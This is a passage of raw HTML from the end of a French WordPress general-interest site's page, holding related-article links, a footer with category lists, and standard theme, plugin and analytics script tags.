</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/collier-anti-aboiement-chien-pour-le-bien-de-votre-chien.html"  rel="bookmark" class="td-image-wrap " title="Quel est le meilleur collier anti aboiement pour chien ?" ><img class="entry-thumb" src="" alt="" title="Quel est le meilleur collier anti aboiement pour chien ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2018/02/Collier-anti-aboiement-chien-5-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/collier-anti-aboiement-chien-pour-le-bien-de-votre-chien.html"  rel="bookmark" title="Quel est le meilleur collier anti aboiement pour chien ?">Quel est le meilleur collier anti aboiement pour chien ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/echarpe-de-portage.html"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;une écharpe de portage ?" ><img class="entry-thumb" src="" alt="pizza surgelee" title="Qu&rsquo;est-ce qu&rsquo;une écharpe de portage ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/08/le-porte-bebe--238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/echarpe-de-portage.html"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;une écharpe de portage ?">Qu&rsquo;est-ce qu&rsquo;une écharpe de portage ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/meilleur-sextoy-pour-homme.html"  rel="bookmark" class="td-image-wrap " title="Quels sont les sextoys pour homme les plus vendus en France ?" ><img class="entry-thumb" src="" alt="" title="Quels sont les sextoys pour homme les plus vendus en France ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/05/meilleur-sextoy-pour-homme-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/meilleur-sextoy-pour-homme.html"  rel="bookmark" title="Quels sont les sextoys pour homme les plus vendus en France ?">Quels sont les sextoys pour homme les plus vendus en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.votre-adresse-ip.fr/"><img src="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/logo.png" alt="" title=""  width="197" height="87" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1348","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "392";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "131";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-sante/les-dangers-de-la-cigarette-electronique.html"  rel="bookmark" class="td-image-wrap " title="Quels sont les dangers de la cigarette électronique ?" ><img class="entry-thumb" src="" alt="les dangers de la cigarette électronique" title="Quels sont les dangers de la cigarette électronique ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/01/les-dangers-de-la-cigarette-electronique-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-sante/les-dangers-de-la-cigarette-electronique.html"  rel="bookmark" title="Quels sont les dangers de la cigarette électronique ?">Quels sont les dangers de la cigarette électronique ?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-03T09:08:54+02:00" >3 avril 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-loisirs-et-vacances/inclusivite-et-mixite-comment-les-jouets-retranscrivent-ils-la-diversite.html"  rel="bookmark" class="td-image-wrap " title="Inclusivité et mixité : comment les jouets retranscrivent-ils la diversité ?" ><img class="entry-thumb" src="" alt="inclusivité et mixité comment les jouets retranscrivent ils la diversité" title="Inclusivité et mixité : comment les jouets retranscrivent-ils la diversité ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2024/02/Inclusivite-et-mixite-comment-les-jouets-retranscrivent-ils-la-diversite-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-loisirs-et-vacances/inclusivite-et-mixite-comment-les-jouets-retranscrivent-ils-la-diversite.html"  rel="bookmark" title="Inclusivité et mixité : comment les jouets retranscrivent-ils la diversité ?">Inclusivité et mixité : comment les jouets retranscrivent-ils la diversité ?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-08T08:37:35+01:00" >8 mars 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/collier-anti-aboiement-chien-pour-le-bien-de-votre-chien.html"  rel="bookmark" class="td-image-wrap " title="Quel est le meilleur collier anti aboiement pour chien ?" ><img class="entry-thumb" src="" alt="" title="Quel est le meilleur collier anti aboiement pour chien ?" data-type="image_tag" data-img-url="https://www.votre-adresse-ip.fr/wp-content/uploads/2018/02/Collier-anti-aboiement-chien-5-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/collier-anti-aboiement-chien-pour-le-bien-de-votre-chien.html"  rel="bookmark" title="Quel est le meilleur collier anti aboiement pour chien ?">Quel est le meilleur collier anti aboiement pour chien ?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T08:30:05+01:00" >29 février 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie">Parlons de la vie<span class="td-cat-no">67</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-sante">Parlons santé<span class="td-cat-no">49</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-informatique">Parlons informatique<span class="td-cat-no">39</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-habitation">Parlons habitation<span class="td-cat-no">38</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-documents">Parlons documents<span class="td-cat-no">35</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-loisirs-et-vacances">Parlons loisirs et vacances<span class="td-cat-no">32</span></a></li><li><a href="https://www.votre-adresse-ip.fr/parlons-jeux">Parlons jeux<span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="td-subfooter-menu"><li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-846"><a href="https://www.votre-adresse-ip.fr/contact">Contact</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1051"><a href="https://www.votre-adresse-ip.fr/les-publications-de-lequipe">Les publications de l’équipe</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1134"><a href="https://www.votre-adresse-ip.fr/mentions-legales">Mentions Légales</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ffb5eb1921
    -->

    <script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.votre-adresse-ip.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-includes/js/comment-reply.min.js?ver=ca0af2116ec510fcc9f4f40d3c455363" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6001bf5602744448fad91676693c51e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>